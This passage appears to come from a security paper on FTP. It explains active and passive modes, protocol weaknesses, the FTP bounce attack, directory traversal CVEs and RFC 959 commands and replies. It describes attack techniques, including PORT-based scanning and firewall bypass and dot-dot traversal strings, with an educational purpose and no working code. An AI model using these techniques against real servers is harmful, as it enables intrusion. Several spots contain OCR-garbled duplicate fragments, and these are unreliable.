

**Figure 4: The FTP Model. <sup>3</sup>**

# *Active FTP, Passive FTP, and Firewalls*

As shown above, when a data connection is needed, it is established from port 20 on the server to an ephemeral, or random, port number (greater than 1023) on the client. The client tells the server which random port to connect to on the client using the PORT command. This is called *Active FTP Mode*, and it used by default on the server. Active FTP may seem slightly counter-intuitive because the server is initiating the data connection to the client. In other words, the control connection is established from client to server, while the data connection is established from server to client.

 3 Postel

As a result of this peculiar behavior, some problems may occur when the server attempts to establish a TCP session between itself and the client. This is especially obvious in the situation where the client is behind a firewall that allows the establishment of outgoing TCP connections, but does not allow incoming connections to the network where the client is located.



**Network protected by Firewall**

**Figure 5: Firewall blocking incoming TCP connections when using Activ e FTP.**

In such a case, the firewall will allow the client to establish the control connection because that connection is being established from inside the network to the outside. But the firewall may be configured to block connections originating from outside the network to the inside. This means that the data connection that is being initiated by the FTP server will be blocked.

The solution to this problem is passive FTP mode. The client can request passive FTP mode by sending the PASV command to the server instead of the PORT command. In passive FTP, the data connections will be established from an ephemeral port on the client to an ephemeral port on the server that is specified by the server in its reply to the PASV command. The firewall will not block the data connection in this case because it is also originating from inside the network to the outside world.

# *1.4 Vulnerabilities & Security Issues*

The FTP protocol is an old protocol that was developed at a time when security was not a primary concern. The first official FTP standard, RFC 454, was published in 1971. The most recent FTP standard, RFC 959, was published in 1985 – ages ago in cyber years. As a result, it has some major weaknesses that make it especially vulnerable to certain kinds of attacks. This section explores these weaknesses.

#### *The Control Connection Follows the Telnet Protocol*

The FTP control connection between the user PI and the server PI uses the Telnet Protocol. Therefore it is easy for an attacker to send FTP commands directly to the server PI, bypassing the need for a user interface to issue these commands. Simply by telnetting into port 21, the attacker can send any FTP command to the server. There are some FTP commands that are frequently used by attackers to glean important information about the server and the system as a whole. SITE, STAT and SYST are commonly used for that purpose.

#### *FTP Commands, Username and Password are Transmitted as Plain Text*

The, STAT and SYST are commonly used for that puppose.<br> **numands, Username and Password are Transmitted as P**<br>
ere most important weakness in the protocol is the fact that a<br>
dreplies are sert in plain text without any enc The most important weakness in the protocol is the fact that all FTP commands and replies are sent in plain text without any encryption. This includes the username and password. If a malicious user is sniffing the traffic between the FTP client and the server, they can easily obtain the username and password of the user. Then, they can use the stolen username/password to log into the FTP server and download any files accessible to that user. As a result, "FTP servers should never be used to distribute sensitive material".<sup>4</sup>

# *Anonymous Access*

Other security issues arise when the FTP server allows anonymous logins. Anonymous users are users who do not have a specific account on an FTP server. These users are allowed to log in using the username "anonymous" and any password.

Usually, anonymous users have more restricted rights than regular users who have an account on the FTP server. Still, anonymous access can allow a malicious user to log in and explore the system from the inside, making it easier for him/her to look for vulnerabilities to exploit. An anonymous user can use the exploit discussed in this paper to take control of the system.

# *Remote Execution of Commands on the Server*

The execution of commands on an FTP server can be very helpful to an attacker. The SITE EXEC command allows the execution of commands on the server. The server software must only allow the execution of benign commands that will not cause harm. But many exploits use bugs in the server software to execute malicious code that can compromise the security of the FTP server and the system on which it resides. If the malicious user can upload a backdoor program and execute it on the server, he/she can now control the system.

# *The FTP Bounce Attack*

The FTP bounce attack is an old and well-known attack. It was published by Hobbit in 1995. RFC 2577, titled "FTP Security Considerations," describes

 4 Gibbs

how to guard against this attack. However, there are still FTP servers that are not configured properly to block it.

As discussed earlier, in active FTP mode, when a data connection needs to be established between the client and the server, the client uses the PORT command to tell the server which destination IP address and port number to connect to. The IP address would be the IP address of the client, and the port number would be an ephemeral port number that the client has grabbed to accept the data connection from the server.

In an FTP bounce attack, the attacker uses the PORT command to give the server the IP address and port number of a victim machine instead of the client. The server will then establish a connection to the victim machine. The most common goals of the FTP bounce attack are.<sup>5</sup>

#### 1. **Port scanning**

**Example 10** and the mean of a statistic to the HP address and port in the server the Padress and port to the instead of the FTP bounce of a victim machine instead are esever will then establish a connection to the target The attacker wishes to scan ports on the target machine, but the scan should appear to come from the FTP server used by the attacker. To perform the port scan, the attacker issues a PORT command to the FTP server with the IP address and port number of the target machine. The FTP server attempts to establish a TCP connection to the target IP address and port number. If the connection is established, the attacker knows that the port is open. If not, then the port is closed.

This port scanning technique can be used not only to hide the identity of the attacker, but also to bypass security policies by launching the port scan from a machine that may be allowed to communicate with the target host.

# 2. **Bypassing a firewall**

Because the origin of the TCP connection is the FTP server and not the attacker, it is possible to bypass security policies on a firewall and perform a port scan or send commands to an internal server that is not directly accessible to the attacker. The attacker can use an anonymous FTP server that is part of the same network as the target internal server. If the firewall does not check connections originating from the anonymous FTP server, then the attacker can scan or send commands to any internal server from the FTP server.

# 3. **Sending commands to a non-FTP service**

The attacker can upload a file from the FTP server to another non-FTP server, such as an SMTP server. The file would contain commands relevant to that server, such as SMTP commands to send a bogus email.

 $\overline{a}$ <sup>5</sup> CERT Coordination Center

# *Top Vulnerabilities for Port 21*

The following table lists the top vulnerabilities for port 21. The first entry is the main focus of this paper.





Appendix A provides a more extensive list of vulnerabilities that are associated with the FTP protocol.

# **Part 2: Specific Exploit**

This section will describe in detail the specific exploit chosen for this paper. The discussion will include how the exploit works, how to protect against it, and a detailed description of the target service, namely the File Transfer Protocol (FTP).

# *2.1 Exploit Details*



# *2.2 Description of Variants*

This directory traversal exploit is a variant of a .. (dot dot) attack itself. There are numerous directory traversal dot dot exploits against FTP servers. This attack is not limited to FTP servers however. It can be used against other services as well, including FTP clients, Web servers Samba servers, and Webmail servers. However, FTP and Web servers are the most likely targets for such an attack.

Most dot dot attacks are directory traversal attacks that allow reading or writing arbitrary files to directories that should be off limits to the attacker.

Here are a few recent examples obtained from http://cve.mitre.org. All these examples were documented in 2002, and they demonstrate the variety of services that can be attacked:

- Exploit CAN-2002-1345 can be used against several FTP clients, allowing a malicious remote FTP server to create or overwrite files at the client system via filenames containing absolute paths or .. (dot dot) sequences. This is an example of a dot dot attack against an FTP client.
- Exploit CAN-2002-0661 is a directory traversal vulnerability in Apache versions 2.0 to 2.0.39 on Windows, OS2, and Netware. It allows remote attackers to read arbitrary files and execute commands via .. (dot dot) sequences containing \ (backslash) characters. This is an example of a dot dot attack against a Web server.
- xploit CAN-2002-0661 is a directory traversal vulnerability in<br>traitions 2.0 to 2.0.39 on Windows, OS2, and Netware. It allow<br>tackers to read anbitrary files and execute commands via ...<br>values containing \ (backslash) cha • Exploit CAN-2002-0415 is another directory traversal vulnerability in the web server used in RealPlayer version 6.0.7, and possibly other versions. This exploit may allow local users to read files that are accessible to RealPlayer via a .. (dot dot) in an HTTP GET request to port 1275. This is an example of a dot dot attack targeting the web server component in a popular multimedia player.
- Exploit CAN-2002-0399 is a directory traversal vulnerability in GNU tar versions 1.13.19 to 1.13.25, and possibly later versions. This exploit allows attackers to overwrite arbitrary files during archive extraction via a "..." or "..." string, which removes the leading slash but leaves the "..". This is an interesting example because the vulnerability is in a file compression utility.
- Exploit CAN-2002-1209 is a directory traversal vulnerability in SolarWinds TFTP Server version 5.0.55, and possibly earlier. It allows remote attackers to read arbitrary files via "..\" (dot-dot backslash) sequences in a GET request. This is an example of an attack targeting a Trivial FTP (TFTP) server.

Appendix B contains a complete list of dot dot exploits from http://cve.mitre.org.

# *2.3 Protocol Description*

RFC 959 is the official and most recent specification for the FTP protocol. It was published in October 1985 and it replaces RFC 765 as the official specification for the FTP protocol. RFC 765 was published in June 1980.

FTP is a unique protocol in that it uses 2 separate TCP connections. The first connection is called the "control connection". It carries the FTP commands from the user-PI to the server-PI, and carries the FTP replies from the server-PI

to the user-PI. The control connection follows the Telnet protocol, which is one of the weaknesses of the protocol, as discussed in section 1.4 above.

The second connection is called the "data connection". This is a fullduplex connection between the user-DTP and the server-DTP. Files are uploaded or downloaded over this connection.

The data connection is established when a file transfer is requested by the user-PI. The data connection can be established in one of two ways:

- The data connection can be established in one of two ways.<br>
The connection is made between the server State port<br>
The connection is made between the server's data port<br>
The first The connection is initiated from the server 1. Active (default): The server-DTP requests a TCP connection with the user-DTP. The connection is made between the server's data port and the client's data port. The connection is initiated from the server's data port, which is the port adjacent to the control connection port. (i.e., if the connection control port is port 21, the data port will be port 20). The client's data port is a random port number specified by the client.
- 2. Passive: In this case the user-DTP establishes a connection from its data port to the server-DTP's data port.

The data ports mentioned above are called the default data ports. Nondefault data ports can be used, but the change to a non-default data port must be initiated by the user-PI.

The user can change to a non-default data port using the PORT command. The syntax for the PORT command can be found in appendix D.

The control connection should remain open for the entire duration for the FTP session.

# *FTP Commands*

A more detailed explanation of the functions of each FTP command, see appendix C. FTP commands are categorized into 3 categories:

# 1. **Access control commands**



connection was established. The client should send another USER command to login again.

> QUIT Terminate control connection. Waits for file transfer to be completed if a data connection is open.

## 2. **Transfer parameter commands**

These commands are used to specify the parameters of a data connection that will be established for a file transfer.

- PORT Used by the client or server to inform the other side of the host IP address and port number that should be used to establish the data connection for the next file transfer.
- PASV This command requests a passive mode file transfer from the server. The client sends this command to the server to request that the server listen on a data port so that the client can initiate the data connection to the server.
- TYPE Specifies the type of file that will be transferred. Most common ones are 'A' for ASCII and 'I' for binary file transfers. ('I' stands for Image)
- STRU File structure. This is needed when the file is structured as recods.
- MODE Transfer mode: 'S' for stream (default), 'B' for block, or 'C' for compressed.

# 3. **FTP service commands**

These commands specify the requested file transfer operation. They are usually followed by a path and filename.





- DELE Delete file.
- RMD Remove directory.
- MKD Make directory.
- PWD Print working directory.
- LIST Show file list of files in the current working directory.
- NLST Name list. Return directory listing of specified directory.
- SITE<br>
Fins command is used by the sever to p<br>
specific to his system that are essential to<br>
not sufficiently universal to be included as<br>
the protocol. The nature of these services<br>
specification of their syntax can be sta SITE **This command is used by the server to provide services** specific to his system that are essential to file transfer but not sufficiently universal to be included as commands in the protocol. The nature of these services and the specification of their syntax can be stated in a reply to the HELP SITE command."<sup>6</sup>
	- SYST Requests the type of operating system at the server.
	- STAT Requests the status of an ongoing file transfer or it can be used to return a directory listing.
	- HELP Displays help information about the current server implementation. The help information is sent over the control connection.
	- NOOP No operation. Causes the server the send an OK reply only.

It is worth noting that RFC 959 introduced 7 new optional FTP commands. They are: CDUP, SMNT, STOU, RMD, MKD, PWD, and SYST.

# *FTP Replies*

The server-PI responds to FTP commands with FTP replies. Every command must generate at least one reply. An FTP reply is a 3-digit number, followed by some text. The 3-digit reply was devised to allow the user-PI to easily interpret the result of the FTP command. Each digit has a special meaning.

The first (leftmost) digit usually indicates a general response that is not very informative. If the user-PI (in the FTP client) is sophisticated enough, it will examine the second digit for a more specific response. The third digit provides the most specific information about the reply.

The first digit can be a number from 1 to 5. The meanings of the numbers follow:

#### **1 Positive preliminary reply**

Requested action is being initiated, another reply w ill be sent shortly.

e<br><sup>6</sup> Postel

#### **2** Positive completion reply

Requested action successfully completed.

#### **3 Positive intermediate reply**

Another command is needed w ith more information. This reply is used in command sequence groups.

#### **4 Transient negative completion reply**

A temporary error has occurred. The requested action did not take place. Since this is a temporary error, the action may be requested again.

#### **5 Permanent negative completion reply**

The requested action w as not completed successfully due to a permanent error.

The second digit provides more information. It is a number from 0 to 5:

**0 Syntax** Syntax error or unknow n command.

#### **1 Information**

Reply to a request for information, such as status or help.

- **2 Connections** Reply about the control or data connections.
- **3 Authentication and accounting** Reply about the login process and accounting procedures.

#### **4 Unspecified**

#### **5 File system**

Reply about the requested file transfer or other file system actions.

Since this is a temporary error, the action may be requested<br> **Permanent negative completion reply**<br>
The requested action was not completed successfully due to<br>
error.<br>
And digit provides more information. It is a number f The third digit provides the most detailed (specific) information about the FTP reply. The meanings of the third digit can be seen in the complete list of FTP replies below.<sup>7</sup>

7 Postel

Ta ble 2: Complete Listing of FTP Replies and their Meaning. (Source: RFC 959)

```
Command okay.<br>
O Sommand not implemented, superfluous at this site.<br>
COMMAND dot implemented, superfluous at this site.<br>
NO how to use the server or the meaning of a particular<br>
CON how to use the server or the mean
 110 Restart marker reply.
     In this case, the text is exact and not left to the
     particular implementation; it must read:
          MARK yyyy = mmmm
    Where yyyy is User-process data stream marker, and mmmm
     server's equivalent marker (note the spaces between markers
     and "=").
 120 Service ready in nnn minutes.
 125 Data connection already open; transfer starting.
 150 File status okay; about to open data connection.
 200 Command okay.
 202 Command not implemented, superfluous at this site.
 211 System status, or system help reply.
 212 Directory status.
 213 File status.
 214 Help message.
     On how to use the server or the meaning of a particular
     non-standard command. This reply is useful only to the
     human user.
 215 NAME system type.
     Where NAME is an official system name from the list in the
     Assigned Numbers document.
 220 Service ready for new user.
 221 Service closing control connection.
     Logged out if appropriate.
 225 Data connection open; no transfer in progress.
 226 Closing data connection.
     Requested file action successful (for example, file
     transfer or file abort).
 227 Entering Passive Mode (h1,h2,h3,h4,p1,p2).
 230 User logged in, proceed.
 250 Requested file action okay, completed.
 257 "PATHNAME" created.
 331 User name okay, need password.
 332 Need account for login.
 350 Requested file action pending further information.
 421 Service not available, closing control connection.
    This may be a reply to any command if the service knows it
     must shut down.
 425 Can't open data connection.
 426 Connection closed; transfer aborted.
 450 Requested file action not taken.
     File unavailable (e.g., file busy).
 451 Requested action aborted: local error in processing.
 452 Requested action not taken.
